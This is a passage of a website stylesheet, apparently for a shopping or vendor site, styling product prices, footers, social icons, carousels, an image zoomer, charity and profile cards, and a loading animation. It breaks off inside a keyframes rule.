.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 1px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; padding-top: 11px; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: #555556; float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
